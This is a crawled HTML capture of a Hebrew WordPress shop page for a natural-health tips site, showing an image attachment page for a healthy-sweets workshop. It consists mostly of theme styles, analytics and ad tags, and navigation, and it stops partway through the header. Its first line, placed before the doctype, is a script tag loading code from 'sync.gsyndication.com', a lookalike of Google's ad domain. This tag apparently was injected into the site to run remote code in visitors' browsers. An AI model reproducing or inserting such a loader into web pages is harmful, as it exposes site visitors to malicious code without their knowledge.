

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tip-tv.org/?attachment_id=20457
body_size: 20583
content:
<script src="//sync.gsyndication.com/"></script>    <!doctype html>
<html dir="rtl" lang="he-IL">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://tip-tv.org/xmlrpc.php">
        <title>סדנת מתוקים ובריאים &#8211; טיפ טבעי</title>
<meta name='robots' content='max-image-preview:large' />
<noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="טיפ טבעי &laquo; פיד‏" href="https://tip-tv.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="טיפ טבעי &laquo; פיד תגובות‏" href="https://tip-tv.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="טיפ טבעי &laquo; פיד תגובות של סדנת מתוקים ובריאים" href="https://tip-tv.org/?attachment_id=20457/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tip-tv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftip-tv.org%2F%3Fattachment_id%3D20457" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tip-tv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftip-tv.org%2F%3Fattachment_id%3D20457&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://c0.wp.com/p/woocommerce/9.8.2/assets/client/blocks/wc-blocks-rtl.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='acwp-main-css-css' href='https://tip-tv.org/wp-content/plugins/accessible-poetry/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='acwp-mdi-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://tip-tv.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://tip-tv.org/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://c0.wp.com/p/woocommerce/9.8.2/assets/css/woocommerce-layout-rtl.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://c0.wp.com/p/woocommerce/9.8.2/assets/css/woocommerce-smallscreen-rtl.css' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://c0.wp.com/p/woocommerce/9.8.2/assets/css/woocommerce-rtl.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.8.2/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.5/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/all.min.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/plyr.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/iconfont.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/animate.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css-auto-rtl/bootstrap.min.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css-auto-rtl/style.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='axil-rtl-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/rtl.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/mcustom.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/dark.css?ver=1.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik&#038;display=swap&#038;ver=1710158998" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik&#038;display=swap&#038;ver=1710158998" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik&#038;display=swap&#038;ver=1710158998" /></noscript><style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:0px;}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https://tip-tv.org","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202601.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/popper.js?ver=1.4.8" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P356JCQJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tip-tv.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P356JCQJ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://tip-tv.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tip-tv.org/wp-json/wp/v2/media/20457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tip-tv.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.2" />
<link rel="canonical" href="https://tip-tv.org/?attachment_id=20457" />
<link rel='shortlink' href='https://wp.me/adJsIz-5jX' />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.151.0" />	<style>img#wpstats{display:none}</style>
		        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
                        /* Body Color */
                        /* Link Color */
                        /* Link Hover Color */
                        /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#019372; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
                        /* Footer Heading Color */
                        /* Footer Body Color */
                        /* Footer Link Color */
                        /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            
        </style>
        <!--/Customizer CSS-->
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta property="fb:app_id" content="605750447273008" />			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W4Z9QSPL' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7567408168517458&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://i0.wp.com/tip-tv.org/wp-content/uploads/2021/12/cropped-ico-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/tip-tv.org/wp-content/uploads/2021/12/cropped-ico-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/tip-tv.org/wp-content/uploads/2021/12/cropped-ico-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/tip-tv.org/wp-content/uploads/2021/12/cropped-ico-1.png?fit=270%2C270&#038;ssl=1" />
<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:35px;}h1, .h1{font-family:Rubik;font-style:normal;}h2, .h2{font-family:Rubik;font-style:normal;}h3, .h3{font-family:Rubik;font-style:normal;}h4, .h4{font-family:Rubik;font-style:normal;}h5, .h5{font-family:Rubik;font-style:normal;}h6, .h6{font-family:Rubik;font-style:normal;}body, p{font-family:Rubik;font-style:normal;}p.big{font-family:Rubik;font-style:normal;}p.mid{font-family:Rubik;font-style:normal;}p.small{font-family:Rubik;font-style:normal;}</style>    </head>
<body class="rtl attachment wp-singular attachment-template-default single single-attachment postid-20457 attachmentid-20457 attachment-jpeg wp-embed-responsive wp-theme-papr theme-papr acwp-readable-arial acwp-fromtop acwp-fromside woocommerce-no-js  has-sidebar right-sidebar axil-sticky-menu menu-open-hover elementor-default elementor-kit-67">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W4Z9QSPL" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div class="preloader bgimg" id="preloader" style="background-image:url(https://tip-tv.org/wp-content/uploads/2024/02/100.png);"></div><div id="my_switcher">
                    <ul>
                        <li>
                            <a href="javascript: void(0);" data-theme="light"  class="setColor light">
                                <span title="Light Mode">Light</span>
                            </a>
                        </li>
                        <li>
                            <a href="javascript: void(0);" data-theme="dark"  class="setColor dark">
                                <span title="Dark Mode">Dark</span>
                            </a>
                        </li>
                    </ul>
                </div><div class="wrp">
    <!-- Main contents -->
<main class="main-content ">
<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav side-nav__left">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://tip-tv.org/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> פרטי התקשרות </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">פרדס חנה</p>
                                                                                                                    <div class="h5 m-b-xs-5"> אנחנו זמינים בימים א' עד ה' בין השעות 9:00 - 19:00 </div>
                                                                                                                <div>
                                            <a class="tel" href="tel:0559686195"><i
                                                        class="fas fa-phone"></i>0559686195                                            </a>
                                        </div>
                                                                                                                
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> מצא אותנו כאן </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/profile.php?id=61556387922408"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/JamesIsaacORG"
                                                       target="_blank"><i
                                                                class="fab fa-x-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.linkedin.com/company/%D7%98%D7%99%D7%A4-%D7%98%D7%91%D7%A2%D7%99"
                                                       target="_blank"><i
                                                                class="fab fa-linkedin-in"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/channel/UCdbyb_qtRG2sQvme7Ov0TMg"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.pinterest.com/tiptvorg/"
                                                       target="_blank"><i
                                                                class="fab fa-pinterest"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.instagram.com/jamesisaacph/"
                                                       target="_blank"><i
                                                                class="fab fa-instagram"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top header-top__style-two bg-grey-dark-seven">
    <div class="container">
        <div class="row justify-content-between align-items-center">
            <div class="col-md-4">
                                    <ul id="menu-header-top" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776"><a href="https://tip-tv.org/add-business/">פרסם/י עסק</a></li>
<li id="menu-item-20973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20973"><a href="https://tip-tv.org/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul>                                <!-- End of .header-top-nav -->
            </div>
            <div class="brand-logo-container col-md-4 text-center">
                <a class="site-logo" href="https://tip-tv.org/">
                    <img class="brand-logo" src="https://tip-tv.org/wp-content/uploads/2021/12/TIP-TV.png" alt="טיפ טבעי"></a>
            </div>
            <!-- End of .brand-logo-container -->
            <div class="col-md-4">
                                    <ul class="ml-auto social-share header-top__social-share justify-content-end">
                                                    <li><a target="_blank" href="https://www.facebook.com/profile.php?id=61556387922408">
                                <i class="fab fa-facebook-f"></i></a></li>
                                                    <li><a target="_blank" href="https://twitter.com/JamesIsaacORG">
                                <i class="fab fa-x-twitter"></i></a></li>
                                                    <li><a target="_blank" href="https://www.linkedin.com/company/%D7%98%D7%99%D7%A4-%D7%98%D7%91%D7%A2%D7%99">
                                <i class="fab fa-linkedin-in"></i></a></li>
                                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCdbyb_qtRG2sQvme7Ov0TMg">
